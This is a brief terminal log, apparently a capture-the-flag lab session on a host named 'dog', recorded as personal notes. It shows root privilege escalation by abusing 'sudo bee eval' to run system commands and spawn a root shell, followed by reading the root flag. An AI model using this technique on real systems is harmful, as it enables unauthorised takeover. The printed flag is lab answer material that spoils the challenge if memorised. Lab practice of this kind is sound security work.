 johncusack@dog:~$ sudo /usr/local/bin/bee eval "system('whoami')"
✘ The required bootstrap level for 'eval' is not ready.
johncusack@dog:~$ cd /var/www/html/
johncusack@dog:/var/www/html$ ls
core files index.php layouts LICENSE.txt modules README.md robots.txt settings.php sites themes
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee eval "system('whoami')"
root
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee eval "system('/bin/bash')"
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html# cat /root/root.txt
root@dog:/var/www/html# 5c3f2a7663c0d6dc07cf6f9c73f845b1
personal-notes